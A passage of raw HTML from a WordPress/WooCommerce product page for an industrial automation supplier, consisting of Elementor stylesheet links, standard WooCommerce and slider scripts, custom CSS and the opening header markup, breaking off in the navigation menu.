<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-base-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-link-in-bio-base.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-base-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-contact-buttons-base.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-base-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-floating-bars-base.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-loop-grid.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-login-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-login.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-slides.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-hotspot-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-hotspot.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-price-list-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-price-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-price-table-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-price-table.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-flip-box.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-call-to-action.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-testimonial-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-reviews-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-reviews.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-sitemap.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-products-archive.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-additional-information-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-additional-information.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-checkout-page-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-checkout-page.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-cart-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-cart.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-my-account-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-my-account.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-purchase-summary-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-purchase-summary.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-notices-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-notices.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-lottie-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-lottie.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-playlist-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-pro-widget-video-playlist.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-progress-tracker-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-progress-tracker.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nested-carousel-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-nested-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-loop-filter-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-loop-filter.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-2-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-2.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-3-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-3.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-4-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-4.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-5-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-5.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-link-in-bio-var-7-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-link-in-bio-var-7.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-1-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-1.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-3-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-3.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-4-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-4.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-6-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-6.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-7-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-contact-buttons-var-7.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-8-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-contact-buttons-var-8.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-9-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-contact-buttons-var-9.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-contact-buttons-var-10-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-contact-buttons-var-10.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-2-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/css/widget-floating-bars-var-2.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-floating-bars-var-3-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/custom-widget-floating-bars-var-3.min.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-154-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-154.css?ver=1768709365' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-228-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-228.css?ver=1768709365' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,400,500,700%7CDM%20Sans:400,500,700,400,500,600,700&#038;display=swap&#038;ver=1755607722" /><link rel="stylesheet" class="wgl-fonts" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,400,500,700%7CDM%20Sans:400,500,700,400,500,600,700&#038;display=swap&#038;ver=1755607722" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito%20Sans:400,400,500,700%7CDM%20Sans:400,500,700,400,500,600,700&#038;display=swap&#038;ver=1755607722" /></noscript><link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1748249879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1748249885' type='text/css' media='all' />
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.omkarsystems.net","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/themes/transmax/js/notify.min.js?ver=6.9" id="notify-js"></script>
<link rel="https://api.w.org/" href="https://www.omkarsystems.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.omkarsystems.net/wp-json/wp/v2/product/12516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.omkarsystems.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.omkarsystems.net/product/pilz-314230/" />
<link rel='shortlink' href='https://www.omkarsystems.net/?p=12516' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.omkarsystems.net/wp-content/uploads/2023/06/cropped-favicon-omkar-system-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.omkarsystems.net/wp-content/uploads/2023/06/cropped-favicon-omkar-system-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.omkarsystems.net/wp-content/uploads/2023/06/cropped-favicon-omkar-system-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.omkarsystems.net/wp-content/uploads/2023/06/cropped-favicon-omkar-system-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-widget-wgl-header-logo img,
.logo-mobile img {
    width: auto;
}
header .wgl-header-list-info .elementor-icon-list-item::marker{
    content: '';
}
img.logo-menu {
	width: 200px;
    max-width: 100%;
    height: auto !important;
}		</style>
		<script></script></head>

<body class="wp-singular product-template-default single single-product postid-12516 wp-theme-transmax theme-transmax woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-5665">
    <header class="wgl-theme-header"><div class="wgl-site-header mobile_header_custom"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="154" class="elementor elementor-154" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4a6a04e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4a6a04e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8baac08" data-id="8baac08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eec9b1c elementor-widget elementor-widget-wgl-header-logo" data-id="eec9b1c" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.omkarsystems.net/"><img class="default_logo" src="https://www.omkarsystems.net/wp-content/uploads/2021/06/omkar-system-automation-logo.webp" alt="Omkar System automation logo" style="height: 46px;"></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-847e988" data-id="847e988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658f81d elementor-align-right elementor-icon-list--layout-inline elementor-widget elementor-widget-wgl-header-list-info" data-id="658f81d" data-element_type="widget" data-widget_type="wgl-header-list-info.default">
				<div class="elementor-widget-container">
					<ul class="wgl-header-list-info elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item" ><span class="wgl-header-list-icon elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-phone-alt"></i></span><span class="wgl-header-list-text elementor-icon-list-text">+91 8976298422</span></li></ul>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-807a1e0" data-id="807a1e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d80945d elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d80945d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b7a312d" href="https://www.linkedin.com/company/omkarsystems/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-bd70ef3" href="https://www.facebook.com/OmkarSystems" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b708d33" data-id="b708d33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e904a3a elementor-align-right elementor-widget elementor-widget-button" data-id="e904a3a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4MzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get a Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9a6c00 wgl-add-backdrop-filter elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9a6c00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-21b19fe" data-id="21b19fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89ccbdd elementor-widget-tablet__width-initial elementor-widget elementor-widget-wgl-menu" data-id="89ccbdd" data-element_type="widget" data-widget_type="wgl-menu.default">
				<div class="elementor-widget-container">
